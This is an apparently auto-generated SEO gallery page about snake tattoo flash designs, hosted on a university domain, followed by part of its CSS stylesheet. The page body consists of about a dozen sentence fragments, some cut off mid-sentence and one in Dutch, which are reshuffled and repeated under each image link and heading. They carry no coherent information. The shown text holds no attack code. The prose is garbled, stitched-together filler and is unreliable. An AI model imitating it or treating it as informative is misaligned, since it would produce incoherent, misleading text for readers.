

--- FILE ---
content_type: text/html
request_url: https://universidadsise.edu.pe/en/snake-tattoo-flash.html
body_size: 4321
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Snake Tattoo Flash
</title>
    <link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HBhPVjc5CdqaHCdZecdB24XsDlFPF2NSL7lNUsmOe5pzMz1DIwnoCoKoEzWulJFC-b_c2AAsn1bC4ju_LbUK5gUCLe3oUP-NJAkx183Hq7vEwooUIi9KasQpRAJTzWe_BoHIh_7_9fh4BJsqPhYohIXoAXO7FeXjJ7gsF27ON3tPPAW81GKU5miyQqI/s250/Creative.png' rel='icon' type='image/x-icon' />
    <link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HBhPVjc5CdqaHCdZecdB24XsDlFPF2NSL7lNUsmOe5pzMz1DIwnoCoKoEzWulJFC-b_c2AAsn1bC4ju_LbUK5gUCLe3oUP-NJAkx183Hq7vEwooUIi9KasQpRAJTzWe_BoHIh_7_9fh4BJsqPhYohIXoAXO7FeXjJ7gsF27ON3tPPAW81GKU5miyQqI/s250/Creative.png' rel='apple-touch-icon' />
    <link href='https://ejs.my.id/theme/igno/igno.css' rel='stylesheet' />
    <link href='https://fonts.googleapis.com/css2?family=JetBrains+Mono&display=swap' rel='stylesheet' />
    <link rel="canonical" href="https://universidadsise.edu.pe/en/snake-tattoo-flash.html" />
<meta name="description" content="A snake and a rose tattoo not only look badass but is also symbolic. Bekijk onze selectie snake tattoo flash voor de allerbeste unieke of custom handgemaakte items uit onze shops. There are no specific spots where you should or should not get them. From sleek and mystical stylized scales to boldly. Snake tattoo flash vector images (over 200) snake tattoo flash vectors."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Snake Tattoo Flash",
    "datePublished": "2022-06-13T03:27:57Z",
    "image": "https://tse1.mm.bing.net/th?q=snake%20tattoo%20flash",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=snake%20tattoo%20flash&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>    <script src='https://ejs.my.id/theme/starter/headsatu.js' type='text/javascript'></script>
</head>

<body class='post single' data-grid='3' data-grid-mobile='true' data-layout='2'>
    <div class='h section' id='license'>

    </div>
    <!-- HEADER -->
    <input class='h' id='ham' type='checkbox' />
    <header class='s'>
        <div class='inner f r'>
            <div class='header section' id='header'>
                <div class='widget Header' data-version='2' id='Header1'>
                    <div>
                        <h2><a class='tx-100' href='/' title='Creativity Images'>CREATIVO</a></h2>
                    </div>
                </div>
            </div>
            <div class='settings h section' id='settings'>
                <div data-version='2' id='HTML2'>
                </div>
            </div>
            <div class='menu'><label aria-label='Close Menu' class='cover fi f' for='ham'></label>
                <div class='menu-inner section' id='main-menu'>
                    <div data-version='2' id='HTML3'>
                        <nav aria-label='Menu' class='nav'>
                            <ul>
                                <li><a href='p/contact.html' title='Contact' target='_blank' rel='noopener'>Contact</a></li>
                                <li><a href='p/copyright.html' title='Copyright' target='_blank' rel='noopener'>Copyright</a></li>
                                <li><a href='p/dmca.html' title='DMCA' target='_blank' rel='noopener'>DMCA</a></li>
                                <li><a href='p/privacy-policy.html' title='Privacy Policy' target='_blank' rel='noopener'>Privacy Policy</a></li>
                                <li><a href='sitemap.xml' title='Sitemap' target='_blank' rel='noopener'>Sitemap</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
            <div class='tool f'>
                <div class='ham h r'><label aria-label='Hamburger Menu' class='squircle-hover pointer' for='ham'><svg viewBox='0 0 24 24'>
                            <path d='M3,18H21M3,12H21M3,6H21'></path>
                        </svg></label></div>
            </div>
        </div>
    </header>
    <!-- BILLBOARD -->
    <div class='section' id='billboard'>
        <div class='billboard' data-version='2' id='HTML6'>
            <center><!--ads/auto.txt--></center>
        </div>
    </div>
    <!-- MAIN -->
    <div class='igniplex f'>
        <main>
            <div class='section' id='main'>
                <div class='widget Blog' data-version='2' id='Blog1'>
                    <div class='blog-posts hfeed'>
                        <article class='article hentry'>
                            <div class='post-top'>
                                <h1 class='entry-title'>Snake Tattoo Flash
</h1>
                            </div>
                            <div class='post-info f'>
                                <div class='post-info-right f'>
                                </div>
                            </div>
                            <div class='aTop'>
                                <center><!--ads/auto.txt--></center>
                            </div>
                            <div class='post-body entry-content tx-85' data-id='5659288854199535481'>
                                <article>
    <p class="p-2" align="justify"><strong>Snake Tattoo Flash</strong> - I painted this eagle and snake for the second part of the split sheet together with @sonar1091tattoo.you can find his work on. From sleek and mystical stylized scales to boldly. Bekijk onze selectie snake tattoo flash voor de allerbeste unieke of custom handgemaakte items uit onze shops. Roses are a very traditional and. Embrace the sinuous forms and serpentine charm of snake flash tattoos! Snake tattoo flash vector images (over 200) snake tattoo flash vectors. There are no specific spots where you should or should not get them. A snake and a rose tattoo not only look badass but is also symbolic. Where you want your snake tattoo depends on your requirements. Procreate snakes | procreate stamps | tattoo flash | procreate.</p>
	<!--ads/auto.txt-->

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For snake and snake tail tattoo designs in black and white, with the word' href='https://i.pinimg.com/originals/a4/44/da/a444da8f1129d44a078b2e83377a2f03.jpg' target="_blank">
                <center><img alt='snake and snake tail tattoo designs in black and white, with the word' src='https://i.pinimg.com/originals/a4/44/da/a444da8f1129d44a078b2e83377a2f03.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=snake and snake tail tattoo designs in black and white, with the word'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">snake and snake tail tattoo designs in black and white, with the word</h2>
			  <p class="p-2" align="justify">Where you want your snake tattoo depends on your requirements. Snake tattoo flash vector images (over 200) snake tattoo flash vectors. From sleek and mystical stylized scales to boldly. Roses are a very traditional and. There are no specific spots where you should or should not get them.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Traditional Snake Tattoo San Diego Tattoo Artist Snake tattoo' href='https://i.pinimg.com/originals/e8/26/1d/e8261d80259fc7f531099dd3c273fb94.jpg' target="_blank">
                <center><img alt='Traditional Snake Tattoo San Diego Tattoo Artist Snake tattoo' src='https://i.pinimg.com/originals/e8/26/1d/e8261d80259fc7f531099dd3c273fb94.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Traditional Snake Tattoo San Diego Tattoo Artist Snake tattoo'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Traditional Snake Tattoo San Diego Tattoo Artist Snake tattoo</h2>
			  <p class="p-2" align="justify">I painted this eagle and snake for the second part of the split sheet together with @sonar1091tattoo.you can find his work on. Embrace the sinuous forms and serpentine charm of snake flash tattoos! A snake and a rose tattoo not only look badass but is also symbolic. Procreate snakes | procreate stamps | tattoo flash | procreate. There are no.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Venomous Tattoo SemiPermanent Tattoos by inkbox™ Traditional snake' href='https://i.pinimg.com/originals/22/2b/de/222bde21cca38295b671bb10047fd638.jpg' target="_blank">
                <center><img alt='Venomous Tattoo SemiPermanent Tattoos by inkbox™ Traditional snake' src='https://i.pinimg.com/originals/22/2b/de/222bde21cca38295b671bb10047fd638.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Venomous Tattoo SemiPermanent Tattoos by inkbox™ Traditional snake'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Venomous Tattoo SemiPermanent Tattoos by inkbox™ Traditional snake</h2>
			  <p class="p-2" align="justify">Snake tattoo flash vector images (over 200) snake tattoo flash vectors. Roses are a very traditional and. A snake and a rose tattoo not only look badass but is also symbolic. There are no specific spots where you should or should not get them. From sleek and mystical stylized scales to boldly.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Traditional Tattoo Flash Tattoo Flash Traditional Snake Sailor Jerry' href='https://i.pinimg.com/originals/5e/f4/9f/5ef49f929d2d0c382150a33a188ee18d.jpg' target="_blank">
                <center><img alt='Traditional Tattoo Flash Tattoo Flash Traditional Snake Sailor Jerry' src='https://i.pinimg.com/originals/5e/f4/9f/5ef49f929d2d0c382150a33a188ee18d.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Traditional Tattoo Flash Tattoo Flash Traditional Snake Sailor Jerry'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Traditional Tattoo Flash Tattoo Flash Traditional Snake Sailor Jerry</h2>
			  <p class="p-2" align="justify">From sleek and mystical stylized scales to boldly. Where you want your snake tattoo depends on your requirements. Roses are a very traditional and. Embrace the sinuous forms and serpentine charm of snake flash tattoos! There are no specific spots where you should or should not get them.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Snake Drawing Tattoo Ideas Snake Drawing yunahasnipico' href='https://i.pinimg.com/originals/b8/30/95/b83095df4d85ce5df0e52472d5cbc10f.jpg' target="_blank">
                <center><img alt='Snake Drawing Tattoo Ideas Snake Drawing yunahasnipico' src='https://i.pinimg.com/originals/b8/30/95/b83095df4d85ce5df0e52472d5cbc10f.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Snake Drawing Tattoo Ideas Snake Drawing yunahasnipico'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Snake Drawing Tattoo Ideas Snake Drawing yunahasnipico</h2>
			  <p class="p-2" align="justify">I painted this eagle and snake for the second part of the split sheet together with @sonar1091tattoo.you can find his work on. There are no specific spots where you should or should not get them. Embrace the sinuous forms and serpentine charm of snake flash tattoos! Where you want your snake tattoo depends on your requirements. Roses are a very.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Snake tattoo design by on deviantART too many' href='https://i2.wp.com/s-media-cache-ak0.pinimg.com/originals/78/12/bd/7812bd55f8e962efc1879bee1b67a26e.jpg' target="_blank">
                <center><img alt='Snake tattoo design by on deviantART too many' src='https://i2.wp.com/s-media-cache-ak0.pinimg.com/originals/78/12/bd/7812bd55f8e962efc1879bee1b67a26e.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Snake tattoo design by on deviantART too many'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Snake tattoo design by on deviantART too many</h2>
			  <p class="p-2" align="justify">Embrace the sinuous forms and serpentine charm of snake flash tattoos! Roses are a very traditional and. Bekijk onze selectie snake tattoo flash voor de allerbeste unieke of custom handgemaakte items uit onze shops. Procreate snakes | procreate stamps | tattoo flash | procreate. Snake tattoo flash vector images (over 200) snake tattoo flash vectors.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 31+ Amazing Traditional snake tattoo flash image HD' href='https://i.pinimg.com/originals/6f/fc/8a/6ffc8a9d2ee5d6a43c3b2e21e67d27db.jpg' target="_blank">
                <center><img alt='31+ Amazing Traditional snake tattoo flash image HD' src='https://i.pinimg.com/originals/6f/fc/8a/6ffc8a9d2ee5d6a43c3b2e21e67d27db.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=31+ Amazing Traditional snake tattoo flash image HD'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">31+ Amazing Traditional snake tattoo flash image HD</h2>
			  <p class="p-2" align="justify">A snake and a rose tattoo not only look badass but is also symbolic. Where you want your snake tattoo depends on your requirements. There are no specific spots where you should or should not get them. From sleek and mystical stylized scales to boldly. Bekijk onze selectie snake tattoo flash voor de allerbeste unieke of custom handgemaakte items uit.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For snake tattoo flash design Snake tattoo, Art tattoo, Flash tattoo' href='https://i.pinimg.com/originals/e2/58/75/e258753245346b298fb55ba570569c32.jpg' target="_blank">
                <center><img alt='snake tattoo flash design Snake tattoo, Art tattoo, Flash tattoo' src='https://i.pinimg.com/originals/e2/58/75/e258753245346b298fb55ba570569c32.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=snake tattoo flash design Snake tattoo, Art tattoo, Flash tattoo'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">snake tattoo flash design Snake tattoo, Art tattoo, Flash tattoo</h2>
			  <p class="p-2" align="justify">Embrace the sinuous forms and serpentine charm of snake flash tattoos! Bekijk onze selectie snake tattoo flash voor de allerbeste unieke of custom handgemaakte items uit onze shops. Where you want your snake tattoo depends on your requirements. From sleek and mystical stylized scales to boldly. There are no specific spots where you should or should not get them.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Snake Arm by burke5 on DeviantArt Traditional snake tattoo, Snake' href='https://i.pinimg.com/originals/d6/96/75/d69675f2676cc165632e3e9906b7c38b.jpg' target="_blank">
                <center><img alt='Snake Arm by burke5 on DeviantArt Traditional snake tattoo, Snake' src='https://i.pinimg.com/originals/d6/96/75/d69675f2676cc165632e3e9906b7c38b.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Snake Arm by burke5 on DeviantArt Traditional snake tattoo, Snake'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Snake Arm by burke5 on DeviantArt Traditional snake tattoo, Snake</h2>
			  <p class="p-2" align="justify">A snake and a rose tattoo not only look badass but is also symbolic. Embrace the sinuous forms and serpentine charm of snake flash tattoos! Snake tattoo flash vector images (over 200) snake tattoo flash vectors. Procreate snakes | procreate stamps | tattoo flash | procreate. From sleek and mystical stylized scales to boldly.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 31+ Amazing Traditional snake tattoo flash image HD' href='https://i.pinimg.com/originals/47/37/5a/47375ab39c68ae56c20a6db782d76123.jpg' target="_blank">
                <center><img alt='31+ Amazing Traditional snake tattoo flash image HD' src='https://i.pinimg.com/originals/47/37/5a/47375ab39c68ae56c20a6db782d76123.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=31+ Amazing Traditional snake tattoo flash image HD'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">31+ Amazing Traditional snake tattoo flash image HD</h2>
			  <p class="p-2" align="justify">Procreate snakes | procreate stamps | tattoo flash | procreate. Roses are a very traditional and. A snake and a rose tattoo not only look badass but is also symbolic. There are no specific spots where you should or should not get them. Embrace the sinuous forms and serpentine charm of snake flash tattoos!</p>
		</div>
		</div>

	<!--ads/auto.txt-->
	<p class="p-2" align="justify">A snake and a rose tattoo not only look badass but is also symbolic. Snake tattoo flash vector images (over 200) snake tattoo flash vectors. I painted this eagle and snake for the second part of the split sheet together with @sonar1091tattoo.you can find his work on. Where you want your snake tattoo depends on your requirements. Procreate snakes | procreate stamps | tattoo flash | procreate. From sleek and mystical stylized scales to boldly. There are no specific spots where you should or should not get them. Roses are a very traditional and. Bekijk onze selectie snake tattoo flash voor de allerbeste unieke of custom handgemaakte items uit onze shops. Embrace the sinuous forms and serpentine charm of snake flash tattoos!</p>
</section>

<section>
        <h3>Where You Want Your Snake Tattoo Depends On Your Requirements.</h3>
        <p class="p-2" align="justify">Embrace the sinuous forms and serpentine charm of snake flash tattoos! Procreate snakes | procreate stamps | tattoo flash | procreate. There are no specific spots where you should or should not get them. Roses are a very traditional and.</p>
            <h3>From Sleek And Mystical Stylized Scales To Boldly.</h3>
        <p class="p-2" align="justify">A snake and a rose tattoo not only look badass but is also symbolic. I painted this eagle and snake for the second part of the split sheet together with @sonar1091tattoo.you can find his work on. Bekijk onze selectie snake tattoo flash voor de allerbeste unieke of custom handgemaakte items uit onze shops. Snake tattoo flash vector images (over 200) snake tattoo flash vectors.</p>
    </section>

		<b class="post-title">Related Post:</b>
                    
		<ul class='flat'>
        <li><a href='/en/baldur-gate-tattoo-ideas.html'>Baldur Gate Tattoo Ideas</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/can-i-use-dove-soap-on-my-tattoo.html'>Can I Use Dove Soap On My Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/diesel-mechanic-tattoos.html'>Diesel Mechanic Tattoos</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/flower-tattoo-artist-chicago.html'>Flower Tattoo Artist Chicago</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/religious-half-sleeve-tattoos.html'>Religious Half Sleeve Tattoos</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/dragonfly-traditional-tattoo.html'>Dragonfly Traditional Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/chainsaw-tattoo-designs.html'>Chainsaw Tattoo Designs</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/believe-in-tattoo.html'>Believe In Tattoo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/animals-tattoo-sleeve.html'>Animals Tattoo Sleeve</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/cinco-de-mayo-tattoo-designs.html'>Cinco De Mayo Tattoo Designs</a></li>
		</ul>
				
</article>
                            </div>
                        </article>
                    </div>
                </div>
            </div>
        </main>
        <aside>
            <div class='section' id='aside'>
                <div class='widget HTML' data-version='2' id='HTML19'>
                    <div class='widget-content'>
                        <center><!--ads/auto.txt--></center>
                    </div>
                </div>
                <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                    <h3 class='title'>
                        Popular Posts
                    </h3>
                    <div class='widget-content'>
                        <ul>
                            <li class='big'>
                                <div class='pop-content'>
                                    <div class='pop-title post-title t'>
                                    	                                                                                    <a href='/en/black-hydrangea-tattoo.html'>Black Hydrangea Tattoo</a><br>
                                                                                                                            <a href='/en/hawaii-island-tattoos.html'>Hawaii Island Tattoos</a><br>
                                                                                                                            <a href='/en/tattoo-removal-wichita-falls.html'>Tattoo Removal Wichita Falls</a><br>
                                                                                                                            <a href='/en/the-golden-needle-tattoo-studio.html'>The Golden Needle Tattoo Studio</a><br>
                                                                                                                            <a href='/en/capricorn-thigh-tattoos.html'>Capricorn Thigh Tattoos</a><br>
                                                                                                                            <a href='/en/3-cross-tattoo-forearm.html'>3 Cross Tattoo Forearm</a><br>
                                                                                                                            <a href='/en/forever-with-me-tattoo.html'>Forever With Me Tattoo</a><br>
                                                                                                                            <a href='/en/redrum-tattoo-stencil.html'>Redrum Tattoo Stencil</a><br>
                                                                                                                            <a href='/en/tattoos-of-childrens-names-for-dads.html'>Tattoos Of Childrens Names For Dads</a><br>
                                                                                                                            <a href='/en/tiny-bear-tattoos.html'>Tiny Bear Tattoos</a><br>
                                                                        </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </aside>
    </div>
        <!-- Footer CSS JS -->    <!--ads/floating.txt-->
    <script src='https://ejs.my.id/theme/starter/bodysatu.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d4d4db9b3274bb1a993c2d3924a1400","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ejs.my.id/theme/igno/igno.css
body_size: 23854
content:
@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-Regular.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-Italic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-MediumItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-SemiBold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-SemiBoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-Bold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-BoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-ExtraBold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-ExtraBoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-Regular.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-Italic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-MediumItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-SemiBold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-SemiBoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-Bold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-BoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-ExtraBold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-ExtraBoldItalic.ttf') format('woff');
}

:root {
    --primary: #2B2B2B;
    --invertColor: #fdfdfd;
    --headerBg: #fdfdfd;
    --headerText: #272733;
    --bodyBg: #f3f4f6;
    --fontBody: 'Open Sauce One', system-ui, -apple-system, BlinkMacSystemFont, 'Ubuntu', 'Segoe UI', 'Oxygen-Sans', 'Helvetica Neue', Arial, sans-serif;
    --fontTitle: 'Open Sauce One', Arial, sans-serif;
    --footerBg: #fdfdfd;
    --footerLink: #2B2B2B;
    --footerText: #3a4a68;
    --postBg: #fdfdfd;
    --postLink: #2B2B2B;
    --tx-100: #272733;
    --tx-85: #3a4a68;
    --tx-75: #536471;
    --tx-50: #949494;
    --tx-md: .9rem;
    --tx-sm: .785rem;
    --bg-75: #ebedf1;
    --bg-50: #dbdee3;
    --border: #d2d7e2;
    --light: #fdfdfd;
    --syn: #f4f6fa;
}

[data-theme="dark"] {
    --headerBg: var(--postBg);
    --headerText: var(--tx-100);
    --bodyBg: #161b22;
    --footerBg: var(--postBg);
    --footerText: var(--tx-85);
    --postBg: #1b212a;
    --postLink: #2B2B2B;
    --tx-100: #efefef;
    --tx-85: #9dafbd;
    --tx-75: #9ba3b5;
    --tx-50: #687082;
    --bg-75: #212933;
    --bg-50: #14181f;
    --border: #31394d;
    --light: #20242c;
    --syn: #1f2631;
}

* {
    box-sizing: border-box;
}

html,
body {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    scroll-behavior: smooth;
    transition: background-color .3s, color .2s;
}

html,
body,
button,
.post-body pre:after {
    font-family: var(--fontBody);
}

body {
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    word-break: break-word;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-tap-highlight-color: transparent;
}

a,
a:hover,
a:link,
a:visited {
    outline: none;
    text-decoration: none;
}

blockquote {
    border-top: 1px solid var(--border);
    border-bottom: 1px solid var(--border);
    line-height: 1.6em;
    margin: 3rem 0 2rem;
    padding: 2.25rem 1.5rem 2rem;
}

blockquote:before {
    background: var(--postBg) url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z' fill='%23515a5d'/%3E%3C/svg%3E") top center / 3.25rem no-repeat;
    height: 3.5rem;
    left: 0;
    margin: auto;
    right: 0;
    top: -1.5rem;
    width: 4rem;
}

[data-theme="dark"] blockquote:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z' fill='%239ba3b5'/%3E%3C/svg%3E");
}

blockquote footer {
    font-style: italic;
    line-height: normal;
    margin-top: 1rem;
    text-align: right;
}

blockquote footer:before,
blockquote footer:after {
    content: '\2014';
    margin-top: .5rem;
}

blockquote footer:before {
    margin-right: .5rem;
}

blockquote footer:after {
    margin-left: .5rem;
}

code,
kbd,
mark {
    padding: .15rem .5rem;
}

details,
summary,
input {
    outline: none;
}

details summary::marker {
    display: none;
    font-size: 0;
    list-style-type: none;
}

details summary::-webkit-details-marker {
    display: none;
    font-size: 0;
    list-style-type: none;
}

details summary::-moz-list-bullet {
    display: none;
    font-size: 0;
    list-style-type: none;
}

figure {
    margin: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
.t,
.title {
    font-family: var(--fontTitle);
}

hr {
    border: 0 solid var(--tx-75);
    border-top-width: 7px;
    margin: 2rem auto;
    overflow: visible;
    width: 7px;
}

hr:before,
hr:after {
    border: 0 solid var(--tx-75);
    border-top-width: 5px;
    top: -6px;
    width: 5px;
}

hr:before {
    left: -20px;
}

hr:after {
    right: -20px;
}

img {
    height: auto;
    max-width: 100%;
}

kbd {
    border: 1px solid rgba(10, 10, 10, .15);
    box-shadow: 0 1px 1px rgb(12 13 14 / 15%), inset 0 1px 0 0 var(--postBg);
    text-shadow: 0 1px 0 var(--postBg);
}

path,
polygon,
ellipse,
line,
circle,
rect {
    clip-rule: evenodd;
    fill: none;
    fill-rule: evenodd;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-miterlimit: 10;
    stroke-width: 1.5px;
}

.table,
#sitemap2 {
    white-space: nowrap;
    overflow: auto;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

.s {
    align-self: flex-start;
    position: sticky;
    position: -webkit-sticky;
}

.clipboard {
    height: 0;
    opacity: 0;
}

.ignielSquircle {
    clip-path: url(#ignielSquircle);
}

.squircle-hover {
